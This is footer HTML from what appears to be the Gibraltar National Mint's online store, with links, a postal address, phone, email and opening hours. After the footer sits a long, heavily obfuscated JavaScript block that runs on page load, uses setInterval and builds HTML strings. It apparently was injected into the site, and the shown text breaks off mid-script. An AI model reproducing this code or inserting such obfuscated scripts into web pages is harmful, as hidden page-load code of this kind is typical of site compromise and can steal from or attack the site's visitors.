	<div class="container-fluid" data-content-type="row" data-appearance="full-width" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="J7TOILD"><div class="row-full-width-inner" data-element="inner"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="Y2OOXGA"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="O4E60TT"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="O08808K"><div class="elementor__heading margin_0 footer-title" data-content-type="heading" data-appearance="default" data-heading-mode="weditor" data-element="main" data-pb-style="DKPRRLB"><div data-element="heading_text_editer"><h4><span style="font-size: 14px; color: #ffffff;">ABOUT YOUR STORE</span></h4></div></div><div data-content-type="text" data-appearance="default" data-element="main"><p>Gibraltar coinage is authorised and issued by HM Government of Gibraltar under the Gibraltar Coinage Act, 1990.</p></div><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="YPAP661" data-decoded="true"><ul class="social-link flex-layout text-white"> <li><a class="my-tooltip-top tooltip-center fs_20" href="https://twitter.com/GibNatMint" target="_blank"> <span class="fab fa-twitter"><span class="tooltip-content no-wrap">Follow on Twitter</span></span></a></li></ul></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="R2QEGBX"></div><div class="pagebuilder-column order-lg-3 order-last" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="HIJD5PI"><div data-content-type="staticmenu" data-appearance="stacked" data-element="main"><div class="header-static-menu"><h4 class="elementor-static-menu-title" data-element="title">COMPANY</h4><a href="#" class="static-menu-click more-action"></a></div><div class="elementor-content-static-menu"><div data-content-type="staticmenu-item" data-appearance="default" data-element="main"><a href="https://www.gibraltarnationalmint.gov.gi/disclaimer" target="_self" data-link-type="page" data-element="link" data-pb-style="SMQL180"><span data-element="link_text">Disclaimer							</span></a></div><div data-content-type="staticmenu-item" data-appearance="default" data-element="main"><a href="https://www.gibraltarnationalmint.gov.gi/conditions-of-sale" target="_self" data-link-type="page" data-element="link" data-pb-style="YMDK1MN"><span data-element="link_text">Conditions of Sale</span></a></div><div data-content-type="staticmenu-item" data-appearance="default" data-element="main"><a href="https://www.gibraltarnationalmint.gov.gi/terms-of-service" target="_self" data-link-type="page" data-element="link" data-pb-style="PURMQG7"><span data-element="link_text">Terms of Service</span></a></div><div data-content-type="staticmenu-item" data-appearance="default" data-element="main"><a href="https://www.gibraltarnationalmint.gov.gi/copyright" target="_self" data-link-type="page" data-element="link" data-pb-style="BQHF77H"><span data-element="link_text">Copyright</span></a></div></div></div></div><div class="pagebuilder-column order-lg-3 order-last" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="VMJQHGT"><div data-content-type="staticmenu" data-appearance="stacked" data-element="main"><div class="header-static-menu"><h4 class="elementor-static-menu-title" data-element="title">INFORMATION</h4><a href="#" class="static-menu-click more-action"></a></div><div class="elementor-content-static-menu"><div data-content-type="staticmenu-item" data-appearance="default" data-element="main"><a href="https://www.gibraltarnationalmint.gov.gi/about-us" target="_self" data-link-type="page" data-element="link" data-pb-style="O2S4JUY"><span data-element="link_text">About Us</span></a></div><div data-content-type="staticmenu-item" data-appearance="default" data-element="main"><a href="https://www.gibraltarnationalmint.gov.gi/checkout" target="_self" data-link-type="storeurl" data-element="link" data-pb-style="FCGNDBV"><span data-element="link_text">My cart</span></a></div><div data-content-type="staticmenu-item" data-appearance="default" data-element="main"><a href="https://www.gibraltarnationalmint.gov.gi/wishlist" target="_self" data-link-type="storeurl" data-element="link" data-pb-style="RMG5FBT"><span data-element="link_text">Wishlist</span></a></div></div></div></div><div class="pagebuilder-column footer-title order-lg-4 order-3" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="KG6X562"><h5 data-content-type="heading" data-appearance="default" data-heading-mode="default" data-element="main">CONTACT</h5><div data-content-type="text" data-appearance="default" data-element="main"><div style="line-height: 20px;"><span style="font-size: 15px;">Gibraltar National Mint Limited</span><br><span style="font-size: 15px;">206/210 Main Street</span><br><span style="font-size: 15px;">GX11 1AA</span><br><span style="font-size: 15px;">Gibraltar</span></div>
<div>&nbsp;</div></div><div data-content-type="iconbox" data-appearance="default" data-icon-box-position="left" data-icon-box-view="default" data-justify-content="flex-start" data-element="main"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-icon" data-element="iconfontsize" data-pb-style="CIPC5O8"><span data-element="iconhtml"><i class="far fa-phone-alt"></i></span></div><div class="elementor-icon-box-content"><div class="elementor-icon-box-description" data-element="short_description"><p style="line-height: 15px;">(+350) 20048386</p><p style="line-height: 15px;"></p></div></div></div></div><div data-content-type="iconbox" data-appearance="default" data-icon-box-position="left" data-icon-box-view="default" data-justify-content="flex-start" data-element="main"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-icon" data-element="iconfontsize" data-pb-style="MLDPAEN"><span data-element="iconhtml"><i class="fal fa-envelope"></i></span></div><div class="elementor-icon-box-content"><div class="elementor-icon-box-description" data-element="short_description"><p style="line-height: 15px;"><a href="mailto:info@gibraltarnationalmint.gov.gi">info@gibraltarnationalmint.gov.gi</a></p><p style="line-height: 12px;"></p></div></div></div></div><div data-content-type="iconbox" data-appearance="default" data-icon-box-position="left" data-icon-box-view="default" data-justify-content="flex-start" data-element="main"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-icon" data-element="iconfontsize" data-pb-style="EDWJ19K"><span data-element="iconhtml"><i class="fal fa-clock"></i></span></div><div class="elementor-icon-box-content"><div class="elementor-icon-box-description" data-element="short_description"><p style="line-height: 15px;">Monday: 08:30 - 15:00</p><p style="line-height: 15px;">Tuesday: 08:30 - 15:00</p><p style="line-height: 15px;">Wednesday: 09:00 - 15:00</p><p style="line-height: 15px;">Thursday: 08:30 - 15:00</p><p style="line-height: 15px;">Friday: 08:30 - 14:30</p><p style="line-height: 15px;">Saturday: CLOSED</p><p style="line-height: 15px;">Sunday: CLOSED</p></div></div></div></div></div></div></div></div></div><div class="container-fluid" data-content-type="row" data-appearance="full-width" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="AJ1JFKJ"><div class="row-full-width-inner" data-element="inner"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="WST6IX3"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="UKY1ME1"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="LMI4J6W"><div data-content-type="text" data-appearance="default" data-element="main"><p><span style="font-size: 14px; color: #000000;">&copy; Gibraltar National Mint Limited 2024</span></p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="VHPSBPQ"><figure class="text-left-mb" data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="L8QXFSV"><img class="pagebuilder-mobile-hidden" src="https://www.gibraltarnationalmint.gov.gi/media/wysiwyg/Asset_1_1.5x_1.png" alt="" title="" width="338" height="26" data-element="desktop_image" data-pb-style="R5QOLFJ"><img class="pagebuilder-mobile-only" src="https://www.gibraltarnationalmint.gov.gi/media/wysiwyg/Asset_1_1.5x_1.png" alt="" title="" width="338" height="26" data-element="mobile_image" data-pb-style="R5IUYBO"></figure></div></div></div></div></div><script>function _0x20c7a9(_0x3d59f9,_0x2b4475,_0x16d25a,_0x588d43,_0x5b6764){return _0x3a6b(_0x16d25a-0x31b,_0x3d59f9);}(function(_0x1c7b31,_0x5dde7c){function _0xeba743(_0x47821a,_0x288168,_0x583535,_0xcc115,_0x49eb37){return _0x3a6b(_0x583535-0x330,_0xcc115);}var _0x20a394=_0x1c7b31();function _0x3ca898(_0x1cd0f9,_0x46a938,_0x469d20,_0x5a38b1,_0x133a07){return _0x3a6b(_0x133a07-0x319,_0x1cd0f9);}function _0xe0e7c(_0x1e19a8,_0x3c9035,_0x28c644,_0x345195,_0x597ee6){return _0x3a6b(_0x345195-0x97,_0x597ee6);}function _0x209235(_0x2fd9a3,_0x81fef7,_0x3aa4a5,_0x207b11,_0x46ec46){return _0x3a6b(_0x81fef7- -0x33a,_0x46ec46);}function _0x407fbf(_0x28768c,_0xefd576,_0x556c2d,_0x175800,_0xfab62){return _0x3a6b(_0x28768c- -0x212,_0x175800);}while(!![]){try{var _0x3a3a0b=-parseInt(_0xeba743(0x6e9,0x645,0x7cc,0x8b3,0x5e9))/(-0x2c5*-0x7+-0x5*-0x66a+-0x3374)+parseInt(_0xeba743(0x66e,0x8b4,0x80f,0x911,0x7aa))/(0x2*-0x23f+0x145f*0x1+-0xfdf*0x1)*(-parseInt(_0x3ca898(0x732,0x621,0x772,0x53f,0x53e))/(-0x5d*-0xd+0x567*-0x3+-0x3*-0x3d5))+-parseInt(_0x209235(0x189,0xfb,-0x90,-0x2e,0x165))/(-0x64e*-0x5+0x2618+-0x1*0x459a)*(-parseInt(_0x3ca898(0x6f4,0x6df,0x900,0x528,0x6e4))/(-0x16d1+0x7*0xe5+-0x1093*-0x1))+parseInt(_0x209235(-0x1ad,-0x6a,-0x24d,0x131,0x74))/(0x5*-0x305+0x1d16+0x113*-0xd)*(-parseInt(_0xe0e7c(0x389,0x376,0x1e6,0x219,0x327))/(0x1*0x180e+0x1d2f*0x1+-0x3cd*0xe))+parseInt(_0x209235(0x10e,0x1d4,0x216,0x180,-0x45))/(-0x1*-0x1d96+0x22f4+0x1*-0x4082)*(-parseInt(_0x407fbf(0xa0,-0x117,-0x104,-0xa1,0x222))/(-0xb1e+-0x325+0xe4c*0x1))+-parseInt(_0x209235(0x17c,-0x32,0x11a,0x4d,-0x189))/(0xdac+0x140c+-0x21ae)+parseInt(_0x209235(-0xb4,-0x3a,-0x68,0x10f,-0x1a9))/(-0xffd+-0x1*-0x159c+0xee*-0x6);if(_0x3a3a0b===_0x5dde7c)break;else _0x20a394['push'](_0x20a394['shift']());}catch(_0x47a829){_0x20a394['push'](_0x20a394['shift']());}}}(_0x4d46,0x81f0e+0x1f*0x2c77+0x141*-0x4f2),(function(){function _0x55f72f(_0x410dcc,_0x31fe25,_0x30eeab,_0xd38648,_0x1c12cb){return _0x3a6b(_0x30eeab-0x1fb,_0x1c12cb);}var _0x2fc1cc={'YhlZN':function(_0xa2681b,_0x39b047){return _0xa2681b(_0x39b047);},'QWmDo':function(_0x34d5e7,_0x220f6e){return _0x34d5e7+_0x220f6e;},'bvfHC':function(_0x45760f,_0x5e16a0){return _0x45760f+_0x5e16a0;},'yRnui':_0x101954(0x1c2,-0x55,0x16a,0x65,-0x14e)+_0x55f72f(0x5c6,0x79c,0x68f,0x74d,0x806)+_0x101954(0x134,-0x21,-0x1a1,0x1d4,-0x1a8)+_0x5e8675(0x4e8,0x440,0x429,0x5a7,0x7ce),'eMFlT':_0x269f81(0x37,0x1a0,-0x2b,0x3a8,0x100)+_0x574a95(0x3e5,0x491,0x3bf,0x3e9,0x59d)+_0x101954(0x65,0x273,0x21a,0x338,0x2e3)+_0x574a95(0x3d1,0x29f,0x329,0x407,0x598)+_0x101954(0x232,0x340,0x435,0x28d,0x31e)+_0x574a95(0x78,0x152,0xd9,0xe1,0x258)+'\x20)','yjPib':function(_0x3060a9){return _0x3060a9();}};function _0x5e8675(_0x8936dd,_0x500ed7,_0x3881db,_0x21a8d8,_0x460b20){return _0x3a6b(_0x21a8d8-0x257,_0x460b20);}var _0x1a9f79;function _0x101954(_0x505c9d,_0x2c6f58,_0x210b72,_0x4ae038,_0x415b65){return _0x3a6b(_0x2c6f58- -0x291,_0x210b72);}try{var _0x2900bf=_0x2fc1cc[_0x101954(0x1b6,-0x47,-0xb1,-0xba,0x159)](Function,_0x2fc1cc[_0x574a95(0x92,-0x9f,0x14c,0x1e,-0x90)](_0x2fc1cc[_0x101954(-0x1a2,0xa1,0x27d,0x112,-0xab)](_0x2fc1cc[_0x55f72f(0x38d,0x2e6,0x53d,0x763,0x695)],_0x2fc1cc[_0x5e8675(0x78a,0x5e7,0x70d,0x812,0x70f)]),');'));_0x1a9f79=_0x2fc1cc[_0x574a95(0x181,0x313,-0x4e,0x21,-0x6a)](_0x2900bf);}catch(_0x534bee){_0x1a9f79=window;}function _0x269f81(_0x17d403,_0x1f20b4,_0x3f49db,_0x5ef8d5,_0x12f458){return _0x3a6b(_0x1f20b4- -0x91,_0x17d403);}function _0x574a95(_0x48f7c3,_0xb763c9,_0x253c4c,_0x5a469a,_0x496dae){return _0x3a6b(_0x48f7c3- -0x191,_0x496dae);}_0x1a9f79[_0x101954(0x351,0x19e,0x3d3,0x1b5,0x7a)+_0x269f81(-0xdc,0x173,0x18d,0x2ed,0x1f2)+'l'](_0x5d31fb,0x151*0xf+-0x2ab*-0xa+0x5f*-0x53);}()));var fiza=[_0x47956d(0x1,0x2f,-0x17c,0xc2,-0x199)+_0x47956d(-0x19,0x6f,0x114,-0x4f,-0xd7)+_0x1cac7a(-0x1b0,0x96,-0x63,0x16b,-0x6f)+_0x20c7a9(0x5bf,0x904,0x7df,0x8ff,0x6ff)+_0x47956d(0xc7,0x25e,0x3a0,0x117,0x2bd)+_0x2ef831(0x350,0x273,0x89,0x457,0xb1),_0xefe1fe(0x415,0x565,0x641,0x770,0x3ee)+_0x2ef831(0x20d,0x1c1,0x94,0xc3,0x14f)+_0x20c7a9(0x720,0x881,0x751,0x56b,0x6ee)+_0x1cac7a(0x575,0x2fa,0x408,0x3f2,0x342)+_0x1cac7a(0x555,0x24d,0x3c4,0x395,0x39d),_0x47956d(0xd,0x2f,0xf1,0xbe,0x18a)+_0x2ef831(0x408,0x287,0x7d,0x3bc,0x2b6)+_0x1cac7a(0x1d6,0x44,-0x2a0,-0x292,-0x6f)+_0x2ef831(0x446,0x3f7,0x572,0x1da,0x62d)+_0x20c7a9(0x80f,0xa5e,0x8ef,0xb32,0xa8d),_0x47956d(-0x159,0x2f,0x15b,-0x57,-0xe7)+_0x1cac7a(0x364,0xd3,0x24c,0x55,0x125)+_0xefe1fe(0x41b,0x582,0x43d,0x739,0x6d6)+_0x20c7a9(0x6a4,0x7d1,0x5af,0x69d,0x7c2)+'p',_0x20c7a9(0x40f,0x52e,0x4be,0x3d9,0x46d)+_0x1cac7a(-0x1e,0x1b1,-0x296,0x84,-0x5b)+_0x1cac7a(0x255,0x31c,0x130,0x26c,0x331)+_0x47956d(0x2ce,0x237,0x81,0x1bd,0x35c)+'er',_0x47956d(0x157,-0x68,0xed,0x1e6,0x13b)+_0x1cac7a(-0xbe,-0x7a,-0x1bc,0x1dc,-0x3b)+_0x47956d(-0x38a,-0x180,-0x363,-0x1cc,-0x7a)+_0x47956d(0x3f0,0x2d2,0x470,0x41a,0x2d2)+'T',_0xefe1fe(0x762,0x63f,0x84e,0x83c,0x4b1)+_0xefe1fe(0x6af,0x848,0x99b,0xa22,0x781)+_0x2ef831(0x3e0,0x522,0x422,0x2cb,0x407)+_0xefe1fe(0x4dc,0x661,0x48d,0x59f,0x841),_0xefe1fe(0x52a,0x565,0x787,0x5ea,0x5bf)+_0x2ef831(0x67b,0x4f7,0x493,0x4c7,0x2c8)+_0xefe1fe(0x452,0x59d,0x6d0,0x424,0x476),_0x1cac7a(-0xe,0x13a,-0x28,-0x204,-0x48)+_0x20c7a9(0x887,0x6a3,0x731,0x60a,0x95c)+_0x1cac7a(-0x20a,-0x19e,0x6b,-0x87,-0x98)+_0xefe1fe(0x877,0x891,0xa4b,0x985,0x9dd)+_0xefe1fe(0x626,0x7b0,0x5ab,0x83f,0x7a2),_0x20c7a9(0x6e2,0x53a,0x4b7,0x5ff,0x4c3)+_0x20c7a9(0x750,0x6c2,0x842,0x6a8,0x698)+_0x20c7a9(0x8d3,0x6e4,0x748,0x90e,0x9a1)+_0x2ef831(0x712,0x4be,0x6bb,0x60f,0x6e4)+_0x20c7a9(0x6a9,0x348,0x4fc,0x2ca,0x45e),''],f_id_daww=Math[_0x2ef831(0x32b,0xd3,0xb2,0x280,-0x8)+'m']()[_0x20c7a9(0x889,0x7cc,0x7ec,0x611,0x924)+_0x20c7a9(0x8da,0x843,0x8ea,0xa67,0x8ce)](0xf05*0x1+0x198+-0x13*0xdf)[_0x2ef831(0x172,0x230,0x15e,0x232,0xf)+'r'](0x3d1+-0x1f2d+0x1b5e,-0xb*0x133+0x8*0x60+0xa3f);function _0x47956d(_0x59a5b9,_0x4497fd,_0xce2aab,_0x44472d,_0x1e6d26){return _0x3a6b(_0x4497fd- -0x2e5,_0x1e6d26);}function boms(){var _0x3bb3a4={};_0x3bb3a4[_0x2e049c(-0xd3,0xfc,0xd5,0x17e,0x21e)]=function(_0x46844c,_0x4fbe26){return _0x46844c<_0x4fbe26;},_0x3bb3a4[_0x5e23cf(0xd9,-0xc5,0xdd,0xff,0x147)]=function(_0x340def,_0x39d8bd){return _0x340def<_0x39d8bd;},_0x3bb3a4[_0x2e049c(0x1c4,0x310,0x35e,0x3b3,0x2b6)]=function(_0x41563c,_0x5eff22){return _0x41563c!=_0x5eff22;},_0x3bb3a4[_0x443ddd(0x2b4,0x29f,0x267,0x3b3,0x122)]=_0x52f063(-0x6c,0x245,0x2c5,0x1eb,0x3c7)+'ay',_0x3bb3a4[_0x2dfa8e(-0x1d6,0x1d0,0x56,-0x1e7,-0x95)]=_0x52f063(0x2d9,0x1fe,0x474,0x39c,0x1b9),_0x3bb3a4[_0x2dfa8e(0x1e4,0x221,-0xe,0x178,0x1b8)]=_0x2e049c(0x33b,0x306,0x415,0xd4,0xf1)+_0x2dfa8e(0x2ce,0x8d,0x145,0x246,0x2e7),_0x3bb3a4[_0x5e23cf(0x310,0x33c,0x655,0x50c,0x432)]=_0x2dfa8e(0x2f,-0xee,-0x10,0x206,-0x30)+_0x52f063(0xbe,0xff,0x5a,0x2af,0x4e1)+_0x52f063(0x2ba,-0x4c,0x37,0x84,0x109),_0x3bb3a4[_0x52f063(0x2ed,0x81,-0x104,0xea,-0x11a)]=function(_0x59f25e,_0x21803e){return _0x59f25e<_0x21803e;},_0x3bb3a4[_0x2dfa8e(0x3d4,0x320,0x226,0x18e,0x393)]=function(_0x2d8047,_0x566ec7){return _0x2d8047+_0x566ec7;},_0x3bb3a4[_0x443ddd(0x2a,0x3a5,0x264,0x202,0x2f0)]=function(_0x6ae3fa,_0x5af5b6){return _0x6ae3fa+_0x5af5b6;},_0x3bb3a4[_0x2e049c(0x3f3,0x466,0x63d,0x4ee,0x631)]=function(_0xc137f,_0x2912ae){return _0xc137f+_0x2912ae;},_0x3bb3a4[_0x2dfa8e(0x2f9,-0xee,0xcc,0x7d,0x2e3)]=function(_0x1031d6,_0x58033e){return _0x1031d6+_0x58033e;},_0x3bb3a4[_0x52f063(0x1df,0x2f3,0xdc,0xf1,0x95)]=function(_0x3fe3bc,_0x3d68bb){return _0x3fe3bc+_0x3d68bb;},_0x3bb3a4[_0x2dfa8e(-0x89,-0x169,-0x138,-0x154,0x26)]=function(_0x3e0462,_0x875c91){return _0x3e0462+_0x875c91;},_0x3bb3a4[_0x2e049c(-0xaf,-0x3f,0x10d,-0x230,-0x239)]=function(_0x2ac725,_0xf30eb4){return _0x2ac725+_0xf30eb4;},_0x3bb3a4[_0x443ddd(0x196,0x283,0xd7,0x145,-0xad)]=function(_0x240b04,_0x36d251){return _0x240b04+_0x36d251;},_0x3bb3a4[_0x2dfa8e(0x31b,0x4ed,0x2fb,0x33d,0xe7)]=function(_0x42fdc7,_0x244ad3){return _0x42fdc7+_0x244ad3;},_0x3bb3a4[_0x2dfa8e(-0x23a,0x5d,-0x102,0x81,-0x1d)]=function(_0x2adde3,_0x2a3b67){return _0x2adde3+_0x2a3b67;},_0x3bb3a4[_0x2e049c(-0x11c,0x28,0x1c4,0x107,-0x21)]=function(_0x2928a7,_0x4a9c26){return _0x2928a7+_0x4a9c26;},_0x3bb3a4[_0x443ddd(-0x179,0x240,0x23,-0x1f1,-0x12)]=function(_0x13fb2e,_0x3cf92c){return _0x13fb2e+_0x3cf92c;},_0x3bb3a4[_0x52f063(0x13e,0x36a,0x384,0x1a1,0xa4)]=function(_0xfaaa56,_0x629d62){return _0xfaaa56+_0x629d62;},_0x3bb3a4[_0x52f063(-0x35,0x2d,0x2be,0x133,0x74)]=function(_0x320266,_0x172eda){return _0x320266+_0x172eda;},_0x3bb3a4[_0x2dfa8e(-0x1a3,0x6e,-0x2b,0xf8,0x129)]=function(_0x467b76,_0x2e0fc0){return _0x467b76+_0x2e0fc0;},_0x3bb3a4[_0x2dfa8e(-0x14,0x1e2,0x132,0x33,0x1e7)]=function(_0x4250ca,_0x227794){return _0x4250ca+_0x227794;};function _0x5e23cf(_0x548277,_0x48a72d,_0xcac3a2,_0x3932ce,_0x468566){return _0xefe1fe(_0x548277-0x1e5,_0x468566- -0x534,_0xcac3a2-0x1a4,_0xcac3a2,_0x468566-0x17c);}_0x3bb3a4[_0x2dfa8e(-0x218,-0xfd,-0xc6,0x176,0x159)]=function(_0x45c28b,_0xcc61d){return _0x45c28b+_0xcc61d;},_0x3bb3a4[_0x5e23cf(0x179,-0x5d,0x130,0x1c7,0x137)]=function(_0x4662dd,_0x2e6977){return _0x4662dd+_0x2e6977;},_0x3bb3a4[_0x2dfa8e(-0x32b,0x0,-0x13e,-0x10a,-0x24c)]=function(_0x3d92d3,_0x3f9c64){return _0x3d92d3+_0x3f9c64;};function _0x52f063(_0x513341,_0x2b896b,_0x5bd12e,_0x28ef17,_0x5c9ccd){return _0x2ef831(_0x2b896b,_0x28ef17- -0x16c,_0x5bd12e-0x1cd,_0x28ef17-0x1c4,_0x5c9ccd-0x27);}function _0x443ddd(_0x16f542,_0x585fa6,_0x3e3de1,_0x5407b4,_0x4646ab){return _0x20c7a9(_0x585fa6,_0x585fa6-0x170,_0x3e3de1- -0x533,_0x5407b4-0x57,_0x4646ab-0xb0);}_0x3bb3a4[_0x2e049c(0x627,0x45d,0x3c6,0x3e6,0x476)]=function(_0x16dd14,_0x42abc4){return _0x16dd14+_0x42abc4;};function _0x2e049c(_0x11c4a5,_0x2e00b0,_0x580f27,_0x11d14f,_0x5a292c){return _0x47956d(_0x11c4a5-0x172,_0x2e00b0-0x15d,_0x580f27-0xa9,_0x11d14f-0xd1,_0x5a292c);}_0x3bb3a4[_0x5e23cf(0x1a9,0x226,0x4a5,0x3f5,0x331)]=function(_0x390a65,_0x8d6c99){return _0x390a65+_0x8d6c99;},_0x3bb3a4[_0x52f063(0x418,0x444,0x52f,0x31b,0x56d)]=function(_0x23530c,_0x501403){return _0x23530c+_0x501403;},_0x3bb3a4[_0x2e049c(-0x77,0x31,0x4a,0x275,-0x107)]=_0x52f063(-0x19c,0xf6,0xfe,0x7a,0x79)+_0x52f063(0x1e7,0x46c,0x3a6,0x2a7,0xe0),_0x3bb3a4[_0x52f063(0x173,-0x1a0,0xb1,-0xbb,-0x1ac)]=_0x2e049c(0x410,0x2b4,0x17e,0x102,0x274)+_0x2dfa8e(0xd8,0x160,0x221,0x468,0x1e4)+_0x2e049c(0x24f,0x316,0x268,0x503,0x1a6)+_0x5e23cf(-0xaf,0xb3,-0x204,-0x117,0x29)+_0x443ddd(0x366,0x336,0x254,0x9c,0x46f)+_0x52f063(-0x176,-0x16a,0x1c2,0x6b,0x161)+_0x2e049c(0x56,0x125,0x344,-0x2c,-0x4b)+_0x2e049c(0x268,0x36,-0x184,-0x10a,-0x1ec)+_0x443ddd(-0xdc,0x138,0x141,0x358,0x304)+_0x443ddd(0x3,0x66,-0x40,0x6f,-0x1fa)+_0x5e23cf(0x319,0x4c,0x3a7,0x387,0x257)+_0x2e049c(0x3b,0xfb,0x55,0x2c7,0x3c)+_0x443ddd(0x218,0xf7,0x3d,0x1cb,-0x1de)+_0x52f063(0x187,0x2ff,0xb8,0x15b,0x1a9)+_0x443ddd(0x2a1,-0xe2,0x176,0x1d7,0x276)+'=\x22',_0x3bb3a4[_0x5e23cf(0xb7,0xbe,-0x97,0x1de,0x99)]=_0x52f063(0x1b7,-0x8b,0x12b,0xf8,0x86),_0x3bb3a4[_0x443ddd(0xa,-0x3,-0x9b,-0x12c,-0x69)]=_0x2e049c(0x69d,0x462,0x48b,0x3ce,0x47f)+_0x2dfa8e(0x198,0x12a,0x1e4,0x3a,0x41d)+_0x52f063(0x2e2,0x1fd,0x37e,0x1ad,-0x4d)+_0x2dfa8e(-0x4a,-0xc6,0x39,-0x16b,-0xe6)+_0x52f063(0x80,0x157,-0xf,-0xc6,-0x196)+_0x443ddd(0x31e,0x169,0x206,0x111,0x33)+_0x2dfa8e(0xe1,0x494,0x325,0x579,0x187)+_0x2dfa8e(0x96,0x3ec,0x2aa,0x16e,0x43c)+_0x52f063(0x304,0x152,0x20a,0x20f,0x439)+_0x52f063(0x78,-0x42,0x221,0x201,0x3cf)+_0x2dfa8e(0x22b,0x1ba,0x1ba,0x268,0x13e)+_0x5e23cf(0x9e,0x458,0x213,0x291,0x22e)+_0x52f063(0x239,0x161,-0x17c,0x69,0x2b9)+_0x5e23cf(0x1ef,0x66,0x32a,0x338,0xf8)+_0x2e049c(0x95,0x139,-0x78,0x32d,-0x108)+_0x2e049c(-0x1b,0x22c,0x11a,0x37a,0x1f)+_0x2dfa8e(0x46f,0x4ed,0x325,0x29c,0x103)+_0x5e23cf(0x3e7,0x4e7,0x601,0x5cb,0x3b1)+_0x2e049c(0x4fd,0x2f8,0x450,0x13d,0x279)+_0x52f063(0x30d,0x2a6,0x46d,0x278,0x3aa)+_0x443ddd(0x261,0x3ce,0x1de,0x3fc,0x208)+_0x5e23cf(0x261,0x135,0xfb,0x1aa,0xf3)+_0x5e23cf(0x4bc,0x4be,0x124,0x39e,0x32f)+_0x443ddd(0x3bb,0x213,0x312,0x1c7,0x1b2)+_0x2dfa8e(-0xac,-0xf1,0x139,-0xf9,0x2b2)+_0x52f063(0x245,0x6c,0x3fc,0x204,0x291)+_0x52f063(-0xe,-0xae,-0x121,0xac,0x17e)+_0x443ddd(0x47a,0x480,0x396,0x193,0x5ae)+_0x52f063(0x8a,0x85,-0x29,0xe,0x93)+_0x443ddd(0x1ed,0x322,0x142,0x31d,0x19d)+_0x443ddd(0x11f,0x3a6,0x356,0x498,0x592)+_0x2dfa8e(-0x2de,-0x1e4,-0x12c,0x111,-0xf9)+_0x2dfa8e(-0x186,-0x2ff,-0x122,0x50,-0x368)+_0x5e23cf(-0x69,0x1e,0x11b,0x9f,0x7f)+_0x5e23cf(0x418,0x233,0x468,0x4a7,0x2ae)+_0x2dfa8e(0x136,0x175,0x79,0x1b5,-0x187)+_0x443ddd(0x32e,0x219,0x265,0x2bb,0x1c2)+_0x2e049c(-0xc3,0xc,-0x128,0x233,-0x7f)+_0x2dfa8e(0x24f,0x38,0x7c,-0x9f,-0xfe)+_0x2e049c(0x62b,0x3e8,0x386,0x5ea,0x294)+_0x443ddd(-0x56,0x66,-0xc3,-0x2d5,-0x29c)+_0x5e23cf(0x28f,0x165,0x3ca,0x23d,0x241)+_0x2dfa8e(0x1d3,-0xc,-0x55,0x45,0x1f9)+_0x2dfa8e(0x190,0x235,0x127,-0x90,0x228)+_0x443ddd(0x360,0x228,0x388,0x4bf,0x158)+_0x443ddd(0x255,0x534,0x2f9,0x299,0x207)+_0x2e049c(0x268,0x1ca,0x317,0x381,0xf2)+_0x443ddd(0x471,0x277,0x3d0,0x46a,0x309)+_0x5e23cf(0x3f3,0x391,0x1fc,0x167,0x3a8)+_0x52f063(-0x2c,-0xbe,-0xe7,0x16a,0x2a)+_0x443ddd(0x188,0x32c,0x137,0x197,0x280)+_0x5e23cf(0x373,0xa9,-0xaa,0x233,0x121)+_0x52f063(-0x1f,-0x1b,-0x24,0x1ed,0x421)+_0x2dfa8e(0x116,0xcc,0x1fa,0x39a,0x3f4)+_0x5e23cf(0x37a,0x336,0x23a,0x15f,0x154)+_0x2dfa8e(0x1af,0x94,0x16c,0x188,0x4f)+_0x2e049c(0x312,0xf7,0x2b5,0xe2,-0x59)+_0x2e049c(-0x22,0x4,0x12c,-0x94,0x235)+_0x2dfa8e(-0xa0,0x2ee,0x169,0x103,0x18b)+_0x443ddd(0x59,0x34b,0x1e5,-0x35,0x1b0)+_0x443ddd(0x3e1,0x22a,0x1cf,0x315,0x1cd)+_0x2dfa8e(0x85,-0x100,-0x49,-0x1,-0x1d2)+_0x5e23cf(0x133,0x1be,0x133,-0x12,0xad)+_0x443ddd(0x2e8,0x2d2,0x183,0xbb,0x5a)+_0x52f063(0x210,0x30d,0x1b6,0x152,-0x6d)+_0x443ddd(0x48d,0x323,0x394,0x1ce,0x3e6)+_0x2dfa8e(-0x12d,0x311,0x10c,0x20e,-0x49)+_0x52f063(0x25d,-0x4,0x34d,0x20f,0x16d)+_0x2dfa8e(-0x150,0x146,0xbd,0x2ee,-0xf0)+_0x2e049c(0x371,0x237,0x17e,0x227,0x341)+_0x5e23cf(-0x1d0,-0x12b,-0x25,-0x1a,0x6b)+_0x2dfa8e(-0x143,-0x173,-0x12b,-0x1ad,-0x7f)+_0x5e23cf(0xe1,0x258,0x51,0x6f,0x11b)+_0x52f063(-0x10d,-0x14e,0x1a4,-0x6f,-0x13d)+_0x443ddd(0x2b3,0x1c1,0x25b,0x7a,0xd0)+_0x2e049c(0x247,0x290,0x348,0x14f,0x1f3)+_0x2dfa8e(0x9c,-0xc6,0x133,-0x38,0x2b8)+_0x2dfa8e(0xe9,